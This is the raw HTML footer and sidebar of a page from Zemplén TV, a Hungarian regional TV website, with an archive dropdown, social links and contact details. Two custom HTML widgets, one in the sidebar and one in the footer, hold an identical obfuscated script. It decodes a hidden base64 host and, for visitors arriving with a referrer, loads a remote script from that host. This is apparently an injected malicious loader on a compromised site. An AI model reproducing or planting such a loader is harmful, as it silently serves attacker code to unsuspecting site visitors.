	<option value='http://www.zemplentv.hu/2024/10/'> 2024. október &nbsp;(166)</option>
	<option value='http://www.zemplentv.hu/2024/09/'> 2024. szeptember &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/08/'> 2024. augusztus &nbsp;(89)</option>
	<option value='http://www.zemplentv.hu/2024/07/'> 2024. július &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2024/06/'> 2024. június &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2024/05/'> 2024. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2024/04/'> 2024. április &nbsp;(101)</option>
	<option value='http://www.zemplentv.hu/2024/03/'> 2024. március &nbsp;(84)</option>
	<option value='http://www.zemplentv.hu/2024/02/'> 2024. február &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2024/01/'> 2024. január &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2023/12/'> 2023. december &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/11/'> 2023. november &nbsp;(79)</option>
	<option value='http://www.zemplentv.hu/2023/10/'> 2023. október &nbsp;(111)</option>
	<option value='http://www.zemplentv.hu/2023/09/'> 2023. szeptember &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2023/08/'> 2023. augusztus &nbsp;(76)</option>
	<option value='http://www.zemplentv.hu/2023/07/'> 2023. július &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2023/06/'> 2023. június &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2023/05/'> 2023. május &nbsp;(112)</option>
	<option value='http://www.zemplentv.hu/2023/04/'> 2023. április &nbsp;(107)</option>
	<option value='http://www.zemplentv.hu/2023/03/'> 2023. március &nbsp;(105)</option>
	<option value='http://www.zemplentv.hu/2023/02/'> 2023. február &nbsp;(128)</option>
	<option value='http://www.zemplentv.hu/2023/01/'> 2023. január &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/12/'> 2022. december &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2022/11/'> 2022. november &nbsp;(97)</option>
	<option value='http://www.zemplentv.hu/2022/10/'> 2022. október &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2022/09/'> 2022. szeptember &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2022/08/'> 2022. augusztus &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2022/07/'> 2022. július &nbsp;(85)</option>
	<option value='http://www.zemplentv.hu/2022/06/'> 2022. június &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2022/05/'> 2022. május &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2022/04/'> 2022. április &nbsp;(100)</option>
	<option value='http://www.zemplentv.hu/2022/03/'> 2022. március &nbsp;(116)</option>
	<option value='http://www.zemplentv.hu/2022/02/'> 2022. február &nbsp;(104)</option>
	<option value='http://www.zemplentv.hu/2022/01/'> 2022. január &nbsp;(123)</option>
	<option value='http://www.zemplentv.hu/2021/12/'> 2021. december &nbsp;(102)</option>
	<option value='http://www.zemplentv.hu/2021/11/'> 2021. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2021/10/'> 2021. október &nbsp;(98)</option>
	<option value='http://www.zemplentv.hu/2021/09/'> 2021. szeptember &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2021/08/'> 2021. augusztus &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2021/07/'> 2021. július &nbsp;(99)</option>
	<option value='http://www.zemplentv.hu/2021/06/'> 2021. június &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2021/05/'> 2021. május &nbsp;(119)</option>
	<option value='http://www.zemplentv.hu/2021/04/'> 2021. április &nbsp;(122)</option>
	<option value='http://www.zemplentv.hu/2021/03/'> 2021. március &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2021/02/'> 2021. február &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2021/01/'> 2021. január &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/12/'> 2020. december &nbsp;(120)</option>
	<option value='http://www.zemplentv.hu/2020/11/'> 2020. november &nbsp;(127)</option>
	<option value='http://www.zemplentv.hu/2020/10/'> 2020. október &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/09/'> 2020. szeptember &nbsp;(117)</option>
	<option value='http://www.zemplentv.hu/2020/08/'> 2020. augusztus &nbsp;(126)</option>
	<option value='http://www.zemplentv.hu/2020/07/'> 2020. július &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2020/06/'> 2020. június &nbsp;(118)</option>
	<option value='http://www.zemplentv.hu/2020/05/'> 2020. május &nbsp;(137)</option>
	<option value='http://www.zemplentv.hu/2020/04/'> 2020. április &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2020/03/'> 2020. március &nbsp;(110)</option>
	<option value='http://www.zemplentv.hu/2020/02/'> 2020. február &nbsp;(93)</option>
	<option value='http://www.zemplentv.hu/2020/01/'> 2020. január &nbsp;(42)</option>
	<option value='http://www.zemplentv.hu/2019/12/'> 2019. december &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2019/11/'> 2019. november &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/10/'> 2019. október &nbsp;(59)</option>
	<option value='http://www.zemplentv.hu/2019/09/'> 2019. szeptember &nbsp;(58)</option>
	<option value='http://www.zemplentv.hu/2019/08/'> 2019. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/07/'> 2019. július &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/06/'> 2019. június &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2019/05/'> 2019. május &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2019/04/'> 2019. április &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2019/03/'> 2019. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2019/02/'> 2019. február &nbsp;(62)</option>
	<option value='http://www.zemplentv.hu/2019/01/'> 2019. január &nbsp;(75)</option>
	<option value='http://www.zemplentv.hu/2018/12/'> 2018. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2018/11/'> 2018. november &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2018/10/'> 2018. október &nbsp;(78)</option>
	<option value='http://www.zemplentv.hu/2018/09/'> 2018. szeptember &nbsp;(67)</option>
	<option value='http://www.zemplentv.hu/2018/08/'> 2018. augusztus &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2018/07/'> 2018. július &nbsp;(87)</option>
	<option value='http://www.zemplentv.hu/2018/06/'> 2018. június &nbsp;(70)</option>
	<option value='http://www.zemplentv.hu/2018/05/'> 2018. május &nbsp;(55)</option>
	<option value='http://www.zemplentv.hu/2018/04/'> 2018. április &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2018/03/'> 2018. március &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2018/02/'> 2018. február &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2018/01/'> 2018. január &nbsp;(81)</option>
	<option value='http://www.zemplentv.hu/2017/12/'> 2017. december &nbsp;(56)</option>
	<option value='http://www.zemplentv.hu/2017/11/'> 2017. november &nbsp;(34)</option>
	<option value='http://www.zemplentv.hu/2017/10/'> 2017. október &nbsp;(53)</option>
	<option value='http://www.zemplentv.hu/2017/09/'> 2017. szeptember &nbsp;(52)</option>
	<option value='http://www.zemplentv.hu/2017/08/'> 2017. augusztus &nbsp;(33)</option>
	<option value='http://www.zemplentv.hu/2017/07/'> 2017. július &nbsp;(35)</option>
	<option value='http://www.zemplentv.hu/2017/06/'> 2017. június &nbsp;(50)</option>
	<option value='http://www.zemplentv.hu/2017/05/'> 2017. május &nbsp;(54)</option>
	<option value='http://www.zemplentv.hu/2017/04/'> 2017. április &nbsp;(48)</option>
	<option value='http://www.zemplentv.hu/2017/03/'> 2017. március &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2017/02/'> 2017. február &nbsp;(45)</option>
	<option value='http://www.zemplentv.hu/2017/01/'> 2017. január &nbsp;(47)</option>
	<option value='http://www.zemplentv.hu/2016/12/'> 2016. december &nbsp;(32)</option>
	<option value='http://www.zemplentv.hu/2016/11/'> 2016. november &nbsp;(63)</option>
	<option value='http://www.zemplentv.hu/2016/10/'> 2016. október &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/09/'> 2016. szeptember &nbsp;(43)</option>
	<option value='http://www.zemplentv.hu/2016/08/'> 2016. augusztus &nbsp;(36)</option>
	<option value='http://www.zemplentv.hu/2016/07/'> 2016. július &nbsp;(71)</option>
	<option value='http://www.zemplentv.hu/2016/06/'> 2016. június &nbsp;(72)</option>
	<option value='http://www.zemplentv.hu/2016/05/'> 2016. május &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2016/04/'> 2016. április &nbsp;(90)</option>
	<option value='http://www.zemplentv.hu/2016/03/'> 2016. március &nbsp;(95)</option>
	<option value='http://www.zemplentv.hu/2016/02/'> 2016. február &nbsp;(91)</option>
	<option value='http://www.zemplentv.hu/2016/01/'> 2016. január &nbsp;(108)</option>
	<option value='http://www.zemplentv.hu/2015/12/'> 2015. december &nbsp;(83)</option>
	<option value='http://www.zemplentv.hu/2015/11/'> 2015. november &nbsp;(68)</option>
	<option value='http://www.zemplentv.hu/2015/10/'> 2015. október &nbsp;(74)</option>
	<option value='http://www.zemplentv.hu/2015/09/'> 2015. szeptember &nbsp;(94)</option>
	<option value='http://www.zemplentv.hu/2015/08/'> 2015. augusztus &nbsp;(106)</option>
	<option value='http://www.zemplentv.hu/2015/07/'> 2015. július &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2015/06/'> 2015. június &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2015/05/'> 2015. május &nbsp;(121)</option>
	<option value='http://www.zemplentv.hu/2015/04/'> 2015. április &nbsp;(114)</option>
	<option value='http://www.zemplentv.hu/2015/03/'> 2015. március &nbsp;(149)</option>
	<option value='http://www.zemplentv.hu/2015/02/'> 2015. február &nbsp;(157)</option>
	<option value='http://www.zemplentv.hu/2015/01/'> 2015. január &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2014/12/'> 2014. december &nbsp;(146)</option>
	<option value='http://www.zemplentv.hu/2014/11/'> 2014. november &nbsp;(129)</option>
	<option value='http://www.zemplentv.hu/2014/10/'> 2014. október &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/09/'> 2014. szeptember &nbsp;(113)</option>
	<option value='http://www.zemplentv.hu/2014/08/'> 2014. augusztus &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2014/07/'> 2014. július &nbsp;(131)</option>
	<option value='http://www.zemplentv.hu/2014/06/'> 2014. június &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/05/'> 2014. május &nbsp;(150)</option>
	<option value='http://www.zemplentv.hu/2014/04/'> 2014. április &nbsp;(145)</option>
	<option value='http://www.zemplentv.hu/2014/03/'> 2014. március &nbsp;(147)</option>
	<option value='http://www.zemplentv.hu/2014/02/'> 2014. február &nbsp;(141)</option>
	<option value='http://www.zemplentv.hu/2014/01/'> 2014. január &nbsp;(134)</option>
	<option value='http://www.zemplentv.hu/2013/12/'> 2013. december &nbsp;(144)</option>
	<option value='http://www.zemplentv.hu/2013/11/'> 2013. november &nbsp;(139)</option>
	<option value='http://www.zemplentv.hu/2013/10/'> 2013. október &nbsp;(156)</option>
	<option value='http://www.zemplentv.hu/2013/09/'> 2013. szeptember &nbsp;(133)</option>
	<option value='http://www.zemplentv.hu/2013/08/'> 2013. augusztus &nbsp;(155)</option>
	<option value='http://www.zemplentv.hu/2013/07/'> 2013. július &nbsp;(135)</option>
	<option value='http://www.zemplentv.hu/2013/06/'> 2013. június &nbsp;(142)</option>
	<option value='http://www.zemplentv.hu/2013/05/'> 2013. május &nbsp;(164)</option>
	<option value='http://www.zemplentv.hu/2013/04/'> 2013. április &nbsp;(136)</option>
	<option value='http://www.zemplentv.hu/2013/03/'> 2013. március &nbsp;(178)</option>
	<option value='http://www.zemplentv.hu/2013/02/'> 2013. február &nbsp;(130)</option>
	<option value='http://www.zemplentv.hu/2013/01/'> 2013. január &nbsp;(130)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div><!-- .widget /--><div id="media_image-2" class="widget widget_media_image"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><a href="https://kiberpajzs.hu/" target="_blank" rel="noopener"><img width="240" height="240" src="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg" class="image wp-image-88082  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" title="Kiberpajzs" srcset="http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240.jpg 240w, http://www.zemplentv.hu/wp-content/uploads/2024/10/Kiberpajzs_Anna_240x240-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></a></div></div><!-- .widget /--><div id="social-2" class="widget social-icons-widget"><div class="widget-top"><h4>Közösségi oldalaink</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://www.zemplentv.hu/feed/" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/ZemplenTV" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/ZemplenTelevizio" ><i class="fa fa-youtube"></i></a>
			</div>

</div></div><!-- .widget /--><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-113" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- .widget /-->		</div>
	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Zemplén TV Közhasznú Nonprofit Kft. 3980 Sátoraljaújhely, Színház köz 4.<br>
Telefon:  (+36) 47 322 - 744 <br>
E-mail: zemplentv@zemplentv.hu 		</div>
				
		<div class="alignleft">
			© 2015-2026Zemplén TV		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Lap tetejére"></div>
<div id="fb-root"></div>
<div id="fb-root"></div><script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/hu_HU/sdk.js#xfbml=1&version=v2.7&appId=105087709527028";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
		<div id="reading-position-indicator"></div><script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","SmothScroll":"true","reading_indicator":"true","lang_no_results":"Nincs tal\u00e1lat","lang_results_found":"Tal\u00e1latok"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.zemplentv.hu/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>